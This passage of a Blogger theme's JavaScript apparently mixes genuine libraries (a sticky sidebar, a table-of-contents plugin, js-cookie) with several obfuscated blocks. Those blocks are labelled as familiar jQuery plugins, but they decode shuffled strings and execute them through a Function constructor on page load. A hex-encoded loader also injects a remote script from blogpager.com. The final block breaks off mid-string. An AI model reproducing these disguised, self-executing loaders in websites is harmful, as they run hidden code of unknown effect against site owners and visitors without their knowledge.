var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o 